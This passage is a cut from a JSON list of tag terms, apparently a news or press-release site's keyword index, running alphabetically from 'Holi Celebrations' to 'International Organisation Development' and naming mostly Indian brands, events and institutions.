University"},{"term":"Holi Celebrations"},{"term":"Holi Collection ​"},{"term":"Holi Milan"},{"term":"Holi Special"},{"term":"Holi Tronica"},{"term":"Holiday destination"},{"term":"Holiday season"},{"term":"HolidayIQ"},{"term":"Holii bags"},{"term":"Hollywood movie"},{"term":"Hollywood movie premier"},{"term":"Hollywood superstar"},{"term":"Home Bake"},{"term":"Home Buying"},{"term":"Home Care"},{"term":"Home Carnival"},{"term":"Home Cinema"},{"term":"Home Cleaning Service"},{"term":"Home Clinic"},{"term":"Home Credit India"},{"term":"Home Loan Scheme"},{"term":"Home Products"},{"term":"Home Protector"},{"term":"Home Purchase"},{"term":"Home Remedy"},{"term":"Home Services"},{"term":"Home Shopping Channel"},{"term":"Home Video"},{"term":"Home buying Experience"},{"term":"Home chefs"},{"term":"Home cleaning"},{"term":"Home cook"},{"term":"Home decorative"},{"term":"Home furnishing"},{"term":"Home service"},{"term":"HomeLane"},{"term":"Homemade"},{"term":"Homemade Facial Scrubs"},{"term":"Homemade fruit facemask"},{"term":"Homemade remedies"},{"term":"Homemakers"},{"term":"Homeo Care International"},{"term":"HomeoCare International"},{"term":"Homestay"},{"term":"Homestead"},{"term":"Homme Remedies"},{"term":"Honble Chief Minister of Delhi"},{"term":"Honble Prime Minister of Nepal"},{"term":"Honda 2Wheelers"},{"term":"Honda Amaze"},{"term":"Honda Car"},{"term":"Honda Motorcycle \u0026 Scooter India"},{"term":"Honda Motorcycle and Scooter"},{"term":"Honda Motorcycle andScooter India"},{"term":"Honda WR V"},{"term":"Honda WR-V"},{"term":"Hone Remedies"},{"term":"Honey Tea"},{"term":"Honeymoon Surprise Pack"},{"term":"Honeywell India"},{"term":"Honeywell International"},{"term":"Hong Kong Committee"},{"term":"Hong Kong Convention and Exhibition Centre"},{"term":"Hong Kong International Airport"},{"term":"Hong Kong International airports"},{"term":"Hong Kong Trade and Development Council"},{"term":"Hongkong"},{"term":"Honk free"},{"term":"Honor 6X"},{"term":"Honorary Doctor of Medicine"},{"term":"Hope Kolkata Foundation"},{"term":"Hopkinton Consulting Group"},{"term":"Horasis India Meeting"},{"term":"Horizon Outsource Solutions"},{"term":"Horlicks"},{"term":"Horlicks Growth"},{"term":"Horticultural Producers Co-operative Marketing and Processing Society"},{"term":"Horticulture"},{"term":"Hortonworks"},{"term":"Hosting"},{"term":"Hosuing"},{"term":"Hosur"},{"term":"Hosur Road"},{"term":"Hot"},{"term":"Hot Beverages"},{"term":"Hot Chocolate"},{"term":"Hot Chocolate Festival"},{"term":"Hot Flavour Combo pack"},{"term":"Hotel Award"},{"term":"Hotel California Kurfurstendamm"},{"term":"Hotel GRT Grand"},{"term":"Hotel Hyatt Regency"},{"term":"Hotel ITC Grand Chola"},{"term":"Hotel Lake View Ashok"},{"term":"Hotel Lalit Ashok"},{"term":"Hotel Le Meridien"},{"term":"Hotel Leela Palace"},{"term":"Hotel Novotel"},{"term":"Hotel Paradiso"},{"term":"Hotel Parle International"},{"term":"Hotel Royal Plaza"},{"term":"Hotel Sahar Star"},{"term":"Hotel Shangri la"},{"term":"Hotel Sheraton"},{"term":"Hotel Show Africa"},{"term":"Hotel Suryaa"},{"term":"Hotel Taj Coromandel"},{"term":"Hotel Vagabond Singapore"},{"term":"Hotel Westin"},{"term":"HotelREZ"},{"term":"Hotelbids"},{"term":"Hotelsdotcom.Travel"},{"term":"Hotstar"},{"term":"Hottest celebrity"},{"term":"Hourglass Design"},{"term":"House Bolo"},{"term":"House Of Cheers"},{"term":"House Rent Alowance"},{"term":"House of Bidada foods"},{"term":"House of Hiranandani"},{"term":"Housefly"},{"term":"Housefull 3"},{"term":"Household appliances"},{"term":"Houses"},{"term":"Housing approvals"},{"term":"Housing dream"},{"term":"Housing finance company"},{"term":"HousingWire"},{"term":"How to"},{"term":"HrithikRoshan"},{"term":"Huawei AAU solution"},{"term":"Huawei Cloud Congress 2016"},{"term":"Huawei Cloud Congress India 2016"},{"term":"Huawei Innovation Day"},{"term":"Huawei Marine"},{"term":"Huawei Marine Networks"},{"term":"Huawei P9"},{"term":"Huawei P9 TV"},{"term":"Hub of Glamour"},{"term":"Hues of Neelanchal"},{"term":"Huggies"},{"term":"Hughes Global Education India"},{"term":"Hughes JUPITERTM System"},{"term":"Hughes Systique"},{"term":"Hugo"},{"term":"Huhtamaki PPL"},{"term":"Hult Prize"},{"term":"Hum Network"},{"term":"Hum TV"},{"term":"Human Animal"},{"term":"Human Health"},{"term":"Human Nutrition Research Centre"},{"term":"Human Settlement Management Institute"},{"term":"Humanitarian"},{"term":"HumaraMovie"},{"term":"Hummus Festival"},{"term":"Humse Hai Life"},{"term":"Hungama Crossblade 2017"},{"term":"Hungama Digital Media Entertainment"},{"term":"Hungarian Information and Cultural Centre"},{"term":"Hunger Hero Award"},{"term":"Huntsman"},{"term":"Huntsman Polyurethanes"},{"term":"HunttheHearts"},{"term":"Husband Name"},{"term":"Hush Puppies"},{"term":"Hyatt Hotels"},{"term":"Hyatt Hotels Corporation"},{"term":"Hyatt Regency Hotel"},{"term":"Hybrid"},{"term":"Hybrid annuity project"},{"term":"Hybris Commerce"},{"term":"Hyderabad Blues"},{"term":"Hyderabad Campus"},{"term":"Hyderabad Central University Campus"},{"term":"Hyderabad Chapter"},{"term":"Hyderabad Club Run 2017"},{"term":"Hyderabad Crowd"},{"term":"Hyderabad Fitness Carnival"},{"term":"Hyderabad Healthcare"},{"term":"Hyderabad House"},{"term":"Hyderabad Kids"},{"term":"Hyderabad Kids Run 2016"},{"term":"Hyderabad Marathon 2016"},{"term":"Hyderabad Public School"},{"term":"Hyderabad Residential"},{"term":"Hyderabad Road show"},{"term":"Hyderabad Runners University"},{"term":"Hyderabad Selfie"},{"term":"Hyderabad retailers"},{"term":"Hyderabad."},{"term":"Hydraulic Excavator"},{"term":"Hygiene Product"},{"term":"Hygiene Tips"},{"term":"HyperCITY Fit Kids"},{"term":"HyperCITY Retail India"},{"term":"HyperCITY SS16"},{"term":"HyperCITY stores"},{"term":"HyperFlex"},{"term":"HyperSALE"},{"term":"HyperX"},{"term":"Hypoglycaemia"},{"term":"Hysteroscopy"},{"term":"Hytera"},{"term":"Hyundai N 2025"},{"term":"Hyundai Xcent"},{"term":"Hyve Mobility"},{"term":"I Dont Wanna Live Forever"},{"term":"I Drink Local"},{"term":"I Feel Safe"},{"term":"I H Jewellers"},{"term":"I am fit"},{"term":"I love you"},{"term":"IACC"},{"term":"IAENG"},{"term":"IAF"},{"term":"IAGF 2016"},{"term":"IAIP"},{"term":"IAM creative communication"},{"term":"IAO Official"},{"term":"IAP"},{"term":"IAP TV"},{"term":"IAP1200"},{"term":"IAS Aspirants"},{"term":"IAS Coaching"},{"term":"IASE University"},{"term":"IATA"},{"term":"IATCA"},{"term":"IAYP"},{"term":"IBDP"},{"term":"IBDSA"},{"term":"IBEE Hosting"},{"term":"IBEF"},{"term":"IBEX"},{"term":"IBJA"},{"term":"IBM Choice Award"},{"term":"IBM Cloud"},{"term":"IBPC"},{"term":"IBSFINtech"},{"term":"IBU"},{"term":"ICA India"},{"term":"ICAI Auditorium"},{"term":"ICAM Wellcare Clinic"},{"term":"ICAR"},{"term":"ICAS"},{"term":"ICAT Design and Media College"},{"term":"ICC World T20"},{"term":"ICC award"},{"term":"ICCMA"},{"term":"ICCP"},{"term":"ICCR"},{"term":"ICCS"},{"term":"ICCS Ltd"},{"term":"ICE FALL TOWER"},{"term":"ICE MACHINE"},{"term":"ICEGOV 2017"},{"term":"ICICI Lombard GIC"},{"term":"ICICI Property Services"},{"term":"ICICI Prudential AMC"},{"term":"ICICI Prudential Asset Management Company"},{"term":"ICICI Prudential Life"},{"term":"ICICI Securities"},{"term":"ICICIBank"},{"term":"ICICIdirect"},{"term":"ICMG"},{"term":"ICONIC Awards 2016"},{"term":"ICRC"},{"term":"ICS"},{"term":"ICS Real Estate"},{"term":"ICSC"},{"term":"ICSC Foundation Scholarship Award"},{"term":"ICSE"},{"term":"ICSE School"},{"term":"ICSE)"},{"term":"ICSI Lifetime Achievement Award"},{"term":"ICT Fund"},{"term":"ICT Reseller Channel Summit"},{"term":"ICT Symposium"},{"term":"ICT solutions"},{"term":"ICT4D Conference"},{"term":"ICUNR"},{"term":"ICYD"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon 2016"},{"term":"IDC"},{"term":"IDC Report"},{"term":"IDCC"},{"term":"IDE Consultancy"},{"term":"IDE Consulting Services"},{"term":"IDE Real Estate Consulting Services"},{"term":"IDFC Bank"},{"term":"IDFC SPICE FUND"},{"term":"IDG CIO"},{"term":"IDG Ventures"},{"term":"IDIA Charitable Trust"},{"term":"IDL Foundation"},{"term":"IDP Australian Education fair"},{"term":"IDRBT"},{"term":"IDT Students"},{"term":"IEA"},{"term":"IEEE MEMBER"},{"term":"IEIA"},{"term":"IELTS"},{"term":"IFAT India"},{"term":"IFEX 2017"},{"term":"IFF"},{"term":"IFFS"},{"term":"IFIM College"},{"term":"IFIM Law College"},{"term":"IFMR Chennai"},{"term":"IFSC"},{"term":"IFSC Banking Unit"},{"term":"IFWL"},{"term":"IGBC"},{"term":"IGBC certification"},{"term":"IGBC certified"},{"term":"IGCSE"},{"term":"IGE 2016"},{"term":"IGI Airport"},{"term":"IGL"},{"term":"IGNITE"},{"term":"IGNOU"},{"term":"IGNYTE"},{"term":"IGT"},{"term":"IGU"},{"term":"IHC"},{"term":"IHG"},{"term":"IHG Foundation Week"},{"term":"IHHLs"},{"term":"IHMR University"},{"term":"IHO"},{"term":"IHS"},{"term":"IIA Karnataka Chapter"},{"term":"IIA NATCON"},{"term":"IIB"},{"term":"IIBS"},{"term":"IIC"},{"term":"IIE"},{"term":"IIFA Awards 2016"},{"term":"IIFA Utsavam"},{"term":"IIFT Delhi"},{"term":"IIGC"},{"term":"IIHM"},{"term":"IIHMR"},{"term":"IIHMR Bangalore"},{"term":"IIHMR Universitys"},{"term":"IIID Bangalore Regional Chapter"},{"term":"IIID Bengaluru"},{"term":"IIID DESIGN YATRA"},{"term":"IIIT Delhi"},{"term":"IIL"},{"term":"IILF 2017"},{"term":"IIM"},{"term":"IIM Bangalore alumni"},{"term":"IIM C"},{"term":"IIM Indore"},{"term":"IIM Kozhikode"},{"term":"IIMA Chaos"},{"term":"IIMBx"},{"term":"IIMPACT"},{"term":"IIMs"},{"term":"IIRRH"},{"term":"IISc"},{"term":"IIT Alumni Korea"},{"term":"IIT B"},{"term":"IIT Delhi"},{"term":"IIT Gandhinagar"},{"term":"IIT Indore"},{"term":"IIT JEE ADVANCED RESULTS"},{"term":"IIT JEE coaching institute"},{"term":"IIT Madras"},{"term":"IIT Mumbai"},{"term":"IIT Powai Tech Fest"},{"term":"IIT Stuart School"},{"term":"IITB"},{"term":"IITF"},{"term":"IITF 2016"},{"term":"IITJEE"},{"term":"IITS"},{"term":"IKAT Mela 2016"},{"term":"IKEA"},{"term":"IKEA Foundation"},{"term":"IKEA India"},{"term":"ILoveHandlooms"},{"term":"IM Center"},{"term":"IM Center for Applied Arts"},{"term":"IMA"},{"term":"IMAGES Group"},{"term":"IMARA fashions"},{"term":"IMAX Corporation"},{"term":"IMD"},{"term":"IME"},{"term":"IMEA"},{"term":"IMFPA"},{"term":"IMPACT 2017"},{"term":"IMS Companies"},{"term":"IMS Incubay"},{"term":"IMS certificate"},{"term":"IMT Hyderabad Campus"},{"term":"IMT Hyderabad Convocation"},{"term":"IMTEC"},{"term":"IMTEX"},{"term":"INCOR INFRASTRUCTURE"},{"term":"INCUE"},{"term":"INDELUST"},{"term":"INDIAN BASKETBALL CAGERS"},{"term":"INDIAN IT"},{"term":"INEIGHT"},{"term":"INK Conference 2016"},{"term":"INK Fellows 2016"},{"term":"INK Fellows Program"},{"term":"INK2016"},{"term":"INLOVEWITHSWITZERLAND"},{"term":"INOX Leisure Limited"},{"term":"INRC"},{"term":"INSPIRE 2017"},{"term":"INSYNC"},{"term":"INTERANTIONAL CLOWN FESTIVAL"},{"term":"INTERIM DIVIDEND"},{"term":"INTERSOLAR INDIA"},{"term":"INV Home"},{"term":"INX"},{"term":"IODA"},{"term":"IONIC MSM Wrinkle Gel"},{"term":"IOS platform"},{"term":"IOT Open lab"},{"term":"IP security platform"},{"term":"IPAAS"},{"term":"IPAMC"},{"term":"IPAPC"},{"term":"IPCL"},{"term":"IPE Global"},{"term":"IPGA"},{"term":"IPL 2016"},{"term":"IPL Media Rights"},{"term":"IPL Season 10"},{"term":"IPL franchise"},{"term":"IPLM"},{"term":"IPMMR"},{"term":"IPO Subscribed"},{"term":"IPS"},{"term":"IQ Survey"},{"term":"IRB Infrastructure"},{"term":"IRB Infrastructure Developers Limited"},{"term":"IRB InvIT Fund"},{"term":"IRC"},{"term":"IRCS"},{"term":"IRDA"},{"term":"IRENA"},{"term":"IRFA 2016"},{"term":"IRIM"},{"term":"IRIS Coral Blue"},{"term":"IRIS Home Fragrances"},{"term":"IROLHS"},{"term":"ISA"},{"term":"ISB"},{"term":"ISBT"},{"term":"ISC"},{"term":"ISEER"},{"term":"ISG"},{"term":"ISGF"},{"term":"ISH"},{"term":"ISHANYA Foundation"},{"term":"ISKCON"},{"term":"ISMEA"},{"term":"ISNCON 2016"},{"term":"ISO Certification"},{"term":"ISODA Tech Summit"},{"term":"ISPs"},{"term":"ISRFF"},{"term":"IT Architecture forum"},{"term":"IT Decision"},{"term":"IT Industry"},{"term":"IT Industry Experts"},{"term":"IT Lifecycle Assurance"},{"term":"IT Madras"},{"term":"IT Products"},{"term":"IT SME Business Managers"},{"term":"IT Security"},{"term":"IT Service Support Management Tools"},{"term":"IT hubs"},{"term":"IT staffing"},{"term":"ITA"},{"term":"ITARI"},{"term":"ITB Berlin 2017"},{"term":"ITC GARDENIA"},{"term":"ITC Hotels"},{"term":"ITC Kohinoor"},{"term":"ITC Maurya Hotel"},{"term":"ITC Sankhya"},{"term":"ITC Sankhya Data Centre"},{"term":"ITC Windsor"},{"term":"ITC kakatiya"},{"term":"ITER"},{"term":"ITEX Exhibition Centre"},{"term":"ITF"},{"term":"ITGA"},{"term":"ITPB"},{"term":"ITPI Telangana"},{"term":"ITPP"},{"term":"ITPV"},{"term":"ITS"},{"term":"ITSSM"},{"term":"ITU membership"},{"term":"ITxpo 2016"},{"term":"IVD"},{"term":"IVF"},{"term":"IVF pregnancies"},{"term":"IVF scientists"},{"term":"IWA WATER LOSS"},{"term":"IWD"},{"term":"IWL"},{"term":"IWN"},{"term":"IWearHandloom"},{"term":"Ian McKellen"},{"term":"Iberia"},{"term":"Ibn Battuta Mall"},{"term":"Ice Age Collision"},{"term":"Ice Beds"},{"term":"Ice Pan Creamery"},{"term":"Ice Pan Creamery Store"},{"term":"Ice Skating"},{"term":"Ice cream Bar"},{"term":"Ice creams"},{"term":"Iceland"},{"term":"Icelandic Musician Ásgeir"},{"term":"Iconic American footwear"},{"term":"Iconic Windproof Lighters"},{"term":"Icons of Women"},{"term":"Idea"},{"term":"Idea Cellular"},{"term":"Idea Couture"},{"term":"Idli"},{"term":"Idlis"},{"term":"Idols"},{"term":"Igor"},{"term":"Ikebana"},{"term":"Imagine Cup 2016"},{"term":"Imam Malik College"},{"term":"Imara"},{"term":"Immigration Restrictions"},{"term":"Immunize India Charity"},{"term":"Immunotherapy"},{"term":"Impact Investment Conclave"},{"term":"Impact Investors Council"},{"term":"Impaired Glucose Tolerance"},{"term":"Imperial Blue"},{"term":"Imperial College London"},{"term":"Imran Hashmi"},{"term":"Imtiaz Ali"},{"term":"In The Box Space"},{"term":"In Vitro Diagnostic"},{"term":"In Vitro Fertilization"},{"term":"InOrbits Malls"},{"term":"Inaugurates"},{"term":"Inauguration"},{"term":"Inclusive Finance India award"},{"term":"IncomeKaTopUp"},{"term":"Incredible India"},{"term":"Incredible India Family Day"},{"term":"Incubation"},{"term":"Incubators"},{"term":"Independence week"},{"term":"Independent Insurance Process as a Service"},{"term":"Indev Logistics"},{"term":"Indever Karsjia"},{"term":"Index Advisory"},{"term":"Index Fairs"},{"term":"Index of Consumer Confidence"},{"term":"Indi World Music Day"},{"term":"Indi.com to host 5 exclusive challenges ahead of World Music Day"},{"term":"IndiTatva"},{"term":"India Act East Policy"},{"term":"India Africa Trade and Cultural Association"},{"term":"India Arch Dialogue"},{"term":"India Arch Dialogue 2017"},{"term":"India Army"},{"term":"India Art Fair"},{"term":"India Art Fair 2017"},{"term":"India Award 2017"},{"term":"India Bike Week"},{"term":"India Bridal Fashion Week"},{"term":"India Cake Fest"},{"term":"India Cares Foundation"},{"term":"India Chapter of Women in Aviation International"},{"term":"India China Youth Dialogue"},{"term":"India Cold Chain Show"},{"term":"India Couture Week"},{"term":"India Dance Week"},{"term":"India Day Parade"},{"term":"India Debut"},{"term":"India Design Symposium 2017"},{"term":"India Education Wizard"},{"term":"India Electronics and Semiconductor Association"},{"term":"India Excellence Awards"},{"term":"India Fashion Forum"},{"term":"India Fashion Week"},{"term":"India Football Federation"},{"term":"India Freedom"},{"term":"India Fusion"},{"term":"India Handloom"},{"term":"India Handloom Day"},{"term":"India Health and Wellness Summit and Awards"},{"term":"India Home Health Care"},{"term":"India Hotels Sector"},{"term":"India International Bullion Summit"},{"term":"India International Exchange"},{"term":"India International Gold Convention"},{"term":"India International Skill Centers"},{"term":"India Investment Conference"},{"term":"India Islamic Centre"},{"term":"India Jewellery"},{"term":"India Kids Fashion Week"},{"term":"India Kitchen and Bath"},{"term":"India LPG Summit"},{"term":"India Model"},{"term":"India News Health Awards"},{"term":"India Portugal partnership"},{"term":"India Post"},{"term":"India Power"},{"term":"India Premier Defense Research Body"},{"term":"India Pride Awards 2016"},{"term":"India Prime Minister"},{"term":"India Pulses And Grains Association"},{"term":"India Radio"},{"term":"India Residential"},{"term":"India Risk Management Awards"},{"term":"India Runway Week 2016"},{"term":"India SME 100 Awards"},{"term":"India Satcom"},{"term":"India Serbia"},{"term":"India Skills"},{"term":"India Skills 2016"},{"term":"India Smart Grid Forum"},{"term":"India Smart Grid Week 2017"},{"term":"India Sport and Fitness"},{"term":"India Stonemart"},{"term":"India Test series"},{"term":"India Today TV"},{"term":"India Total Remuneration Survey"},{"term":"India Tourism Development"},{"term":"India Transact Services Limited"},{"term":"India Travel Awards"},{"term":"India art gallery"},{"term":"India property"},{"term":"India vs Australia"},{"term":"IndiaFirst Wealth Maximizer"},{"term":"IndiaGoSolar"},{"term":"Indian 2Wheeler riders"},{"term":"Indian Academy of Sciences"},{"term":"Indian Aces"},{"term":"Indian Armed Forces"},{"term":"Indian Art and Crafts"},{"term":"Indian Association of Investment Professionals"},{"term":"Indian Athletes"},{"term":"Indian Auto LPG Coalition"},{"term":"Indian BPO industry"},{"term":"Indian Badminton"},{"term":"Indian Bank"},{"term":"Indian Beverage Association"},{"term":"Indian Boxer"},{"term":"Indian Bullion and Jewellers Association"},{"term":"Indian Business and Professional Council"},{"term":"Indian Businesses"},{"term":"Indian Cancer Society"},{"term":"Indian Certificate of Secondary Education"},{"term":"Indian Chamber of Commerce"},{"term":"Indian Classroom"},{"term":"Indian Company"},{"term":"Indian Copper"},{"term":"Indian Council of Agricultural Research"},{"term":"Indian Couture"},{"term":"Indian Cricketer"},{"term":"Indian Culinary Forum"},{"term":"Indian Dairy Association"},{"term":"Indian Dental Association"},{"term":"Indian Diary"},{"term":"Indian Dietetic Association"},{"term":"Indian Dishes"},{"term":"Indian Dresses"},{"term":"Indian Ecommerce"},{"term":"Indian Education"},{"term":"Indian Education Award 2016"},{"term":"Indian Education Awards 2017"},{"term":"Indian Education Network"},{"term":"Indian Education System"},{"term":"Indian Elite Athletes"},{"term":"Indian Exhibition Industry Association"},{"term":"Indian Express"},{"term":"Indian Express Group"},{"term":"Indian Fan"},{"term":"Indian Fans"},{"term":"Indian Fashion weeks"},{"term":"Indian Federation for Fashion Development"},{"term":"Indian Food Freak"},{"term":"Indian Foundry Congress"},{"term":"Indian Fusion"},{"term":"Indian Gooseberry"},{"term":"Indian Green Building Council"},{"term":"Indian Habitat Center"},{"term":"Indian Handicraft Products"},{"term":"Indian Health Organisation"},{"term":"Indian Himalayan Region"},{"term":"Indian Hockey Team"},{"term":"Indian Hospitality"},{"term":"Indian Hotel Industry"},{"term":"Indian IT services"},{"term":"Indian Immunologicals Limited"},{"term":"Indian Independence"},{"term":"Indian Institute Health Management and Research"},{"term":"Indian Institute of Health Management Research"},{"term":"Indian Institute of Management and Commerce"},{"term":"Indian Institute of Managements"},{"term":"Indian Institute of Science"},{"term":"Indian Institute of Technology Bombay"},{"term":"Indian Investors"},{"term":"Indian Lilac"},{"term":"Indian Logistic Market"},{"term":"Indian Logistics"},{"term":"Indian MSMEs"},{"term":"Indian Medical Association"},{"term":"Indian Millennial"},{"term":"Indian Ministry of External Affairs"},{"term":"Indian Music"},{"term":"Indian Office"},{"term":"Indian Oil"},{"term":"Indian Olympic Association"},{"term":"Indian Paints"},{"term":"Indian Plastic"},{"term":"Indian Playback Singing"},{"term":"Indian Plumbing Association Pune Chapter"},{"term":"Indian Plumbing Skill Council"},{"term":"Indian Plumbing Skills Council"},{"term":"Indian Police Expo"},{"term":"Indian Police Martyrs  Memorial Run"},{"term":"Indian Police Martyrs Memorial Run"},{"term":"Indian Power"},{"term":"Indian Premier League Media Right"},{"term":"Indian Premiere League"},{"term":"Indian Premiere League season"},{"term":"Indian President"},{"term":"Indian Public Library movement"},{"term":"Indian Radio Forum"},{"term":"Indian Realty Industry"},{"term":"Indian Realty sector"},{"term":"Indian Restaurant Awards"},{"term":"Indian Roads"},{"term":"Indian RoboCup Junior Foundation"},{"term":"Indian Royalty"},{"term":"Indian School of Business"},{"term":"Indian Sellers"},{"term":"Indian Smartphone"},{"term":"Indian Society for Quality"},{"term":"Indian Society of Gastroenterology"},{"term":"Indian Space Research Organisation"},{"term":"Indian Space Research Organization"},{"term":"Indian Spinal Injuries"},{"term":"Indian Spine Injuries Centre"},{"term":"Indian Startup Factory"},{"term":"Indian Summer Travel Report Card"},{"term":"Indian Sweets"},{"term":"Indian Tea Association"},{"term":"Indian Tech Startup"},{"term":"Indian Universities"},{"term":"Indian Water Foundation"},{"term":"Indian Wedding"},{"term":"Indian Wedding Show"},{"term":"Indian Women Network"},{"term":"Indian actress"},{"term":"Indian automotive"},{"term":"Indian automotive industry"},{"term":"Indian brands"},{"term":"Indian bridal wear"},{"term":"Indian business"},{"term":"Indian cabin crew"},{"term":"Indian cities"},{"term":"Indian classical dance"},{"term":"Indian classical performers"},{"term":"Indian consumer electronic"},{"term":"Indian crafts"},{"term":"Indian cricket fans"},{"term":"Indian cuisine"},{"term":"Indian cuisines"},{"term":"Indian culture"},{"term":"Indian developers"},{"term":"Indian doctors"},{"term":"Indian entrepreneur"},{"term":"Indian ethnic wear"},{"term":"Indian festival"},{"term":"Indian festivals"},{"term":"Indian film actress"},{"term":"Indian food"},{"term":"Indian gamers"},{"term":"Indian gaming companies"},{"term":"Indian government"},{"term":"Indian institutes"},{"term":"Indian javan"},{"term":"Indian kebabs"},{"term":"Indian lifestyle"},{"term":"Indian lighting"},{"term":"Indian meals"},{"term":"Indian movie"},{"term":"Indian paraathletes"},{"term":"Indian pharmaceutical"},{"term":"Indian pharmaceutical firms"},{"term":"Indian princess"},{"term":"Indian property"},{"term":"Indian rapper"},{"term":"Indian retail industry"},{"term":"Indian retailers"},{"term":"Indian roadshow"},{"term":"Indian sanitaryware"},{"term":"Indian skies"},{"term":"Indian solar market"},{"term":"Indian spices"},{"term":"Indian sports"},{"term":"Indian sports Fan"},{"term":"Indian start ups"},{"term":"Indian surgeons"},{"term":"Indian tech companies"},{"term":"Indian television premiere"},{"term":"Indian textiles"},{"term":"Indian wars"},{"term":"Indian weddings"},{"term":"Indian women"},{"term":"Indiana Jones"},{"term":"Indias first professional"},{"term":"Indica Easy"},{"term":"Indica Easy Hair Colour"},{"term":"Indicator"},{"term":"Indicom"},{"term":"Indigent Patient Fund"},{"term":"Indigo Deli"},{"term":"Indigo Live Music Bar"},{"term":"Indira Gandhi Athletic Stadium"},{"term":"Indirapuram"},{"term":"Individual Household Toilets"},{"term":"Indo ASEAN Global Investment Summit"},{"term":"Indo American Chamber of Commerce"},{"term":"Indo Japanese Knee Course"},{"term":"Indo Nippon Golf Cup"},{"term":"Indo USA Symposium"},{"term":"Indoor Connected Solution"},{"term":"Indoor Theme park"},{"term":"Indoor air cleaning technologies"},{"term":"Indoor air purification"},{"term":"Indoor air purifier"},{"term":"Indranagar"},{"term":"Indraprastha Apollo Hospitals"},{"term":"Indraprastha Apollo Hospitals Health"},{"term":"Indraprastha Gas Limited"},{"term":"Indraprastha Institute of Information Technology"},{"term":"Induction Cooktop"},{"term":"Indus Net Technologies"},{"term":"Indus OS"},{"term":"Indus Training and Research Institute"},{"term":"Indus group"},{"term":"Industrial Exhibition"},{"term":"Industrial Kitchens"},{"term":"Industrial Segment"},{"term":"Industrial Switch"},{"term":"Industrial Training Institutes"},{"term":"Industrial park"},{"term":"Industrialist"},{"term":"Industry"},{"term":"Infants"},{"term":"Infected Mushroom"},{"term":"Infections"},{"term":"Infectious Disease Certificate Course"},{"term":"Infertile Women"},{"term":"InfiCool"},{"term":"Infiniti Malls"},{"term":"Infiniti Retail"},{"term":"Infinity"},{"term":"Infinity collection"},{"term":"Influencers"},{"term":"Influenza"},{"term":"Info Edge India"},{"term":"InfoSERVER"},{"term":"Infor CloudSuite Retail"},{"term":"Infor Enterprise Asset Management"},{"term":"Infor Hospitality Management Solution"},{"term":"Information Capture Conference"},{"term":"Information and Communications Technology"},{"term":"Infosys Foundation"},{"term":"Infosys Foundation USA"},{"term":"Infosys Infy Maker Awards"},{"term":"Infraprojects"},{"term":"Infrastructure developers"},{"term":"Infrastructures"},{"term":"Infrastucture"},{"term":"Infy Maker Awards"},{"term":"Inge Thulin"},{"term":"Ingersoll Rand Compressed Air Rental Services"},{"term":"Ingersoll Rand India"},{"term":"Inglot"},{"term":"Ingredient"},{"term":"Inherited Genetic Disorders"},{"term":"Initial Public Offer"},{"term":"Initial Public Offering"},{"term":"Injurious"},{"term":"Ink Innovations"},{"term":"Ink Talks"},{"term":"Inland World Logistics"},{"term":"Innefu Labs"},{"term":"Inner Wear"},{"term":"Inner emotions"},{"term":"Innocence Lost"},{"term":"Innov8"},{"term":"Innova Crysta"},{"term":"Innovation"},{"term":"Innovation Centre"},{"term":"Innovation contest"},{"term":"Innoviti"},{"term":"Inorbit Baccha Bollywood"},{"term":"Inorbit Mall Atrium"},{"term":"Inorbit Mall Vashi"},{"term":"Inox Wind Limited"},{"term":"Insead"},{"term":"Insect"},{"term":"Insecticide"},{"term":"Insiya"},{"term":"Inspire Awards"},{"term":"Inspired Entertainment"},{"term":"Inspirria Group"},{"term":"InstaKonnect"},{"term":"InstaWalk"},{"term":"Instago"},{"term":"Instant adhesive"},{"term":"Instant cash"},{"term":"Instappy"},{"term":"Institute for Advancing Science"},{"term":"Institute for Development and Research in Banking Technology"},{"term":"Institute of Indian Interior Designers"},{"term":"Institute of Internal Auditors"},{"term":"Institute of Technology and Science"},{"term":"Institutional Investor"},{"term":"InsurTech"},{"term":"Insurance Information Bureau of India"},{"term":"Insurance companies"},{"term":"Insurance policy"},{"term":"Insurance scheme"},{"term":"Insured patients"},{"term":"Integrated Brand Campaign"},{"term":"Integrated Centre for Consultancy"},{"term":"Integrated Management Systems certificate"},{"term":"Integrated Network Operations Centre"},{"term":"Integrated SaaS Platform"},{"term":"Integration Environment"},{"term":"Intel"},{"term":"Intel Core"},{"term":"Intel India"},{"term":"Intellect"},{"term":"Intellect SEEC"},{"term":"Intelligel"},{"term":"Intensive Care Unit"},{"term":"Intentional Day of Happiness"},{"term":"Inter B schools"},{"term":"Inter National Institute of Fashion Design"},{"term":"Inter-School"},{"term":"InterContinental Hotels \u0026 Resorts"},{"term":"InterGlobe"},{"term":"InterGlobe Hotels"},{"term":"InterPlas Thailand"},{"term":"Interactive Session"},{"term":"Interactive air conditioning"},{"term":"Interconnect Technology Format"},{"term":"Interest"},{"term":"Interest rate"},{"term":"Interface portal"},{"term":"Interior"},{"term":"Interior Designer"},{"term":"Interior designers"},{"term":"International Academia"},{"term":"International Airlines"},{"term":"International Apparel Federation"},{"term":"International Apparel Federation Endorsement"},{"term":"International Arrivals Market"},{"term":"International Association of Lions Clubs"},{"term":"International Award"},{"term":"International Award for Young People"},{"term":"International Baccalaureate Diploma Programme"},{"term":"International Beer Day"},{"term":"International Burger Carnival"},{"term":"International Business Awards"},{"term":"International Chamber of Commerce"},{"term":"International Childhood Cancer Day"},{"term":"International Clown Festival India"},{"term":"International Color Cosmetics"},{"term":"International Committee of the Red Cross"},{"term":"International Conference"},{"term":"International Conference and Exhibition"},{"term":"International Copper Association India"},{"term":"International Coronary Congress"},{"term":"International Coronary Congress 2016"},{"term":"International Data Corporation"},{"term":"International Day"},{"term":"International Day of Yoga"},{"term":"International Decor Mall"},{"term":"International Diabetes Federation"},{"term":"International Disability Day"},{"term":"International Energy Association"},{"term":"International Engineering"},{"term":"International Environment Day"},{"term":"International Epilepsy Day"},{"term":"International Federation of Fertility Societies"},{"term":"International Festival of Language and Culture"},{"term":"International Film Festival"},{"term":"International Film Festivals"},{"term":"International Finance Centre"},{"term":"International Financial Services Centre"},{"term":"International Fitness Festival"},{"term":"International Flower Show"},{"term":"International Gas Union"},{"term":"International Indian Film Academy"},{"term":"International Institute of Hotel Management"},{"term":"International Institute of Management Development"},{"term":"International Law firm"},{"term":"International Live Events"},{"term":"International Maritime Organization"},{"term":"International Medical Travel Exhibition and Conference"},{"term":"International Mercury Award"},{"term":"International Nickelodeon"},{"term":"International Nurses Day"},{"term":"International Operations"},{"term":"International Organisation Development 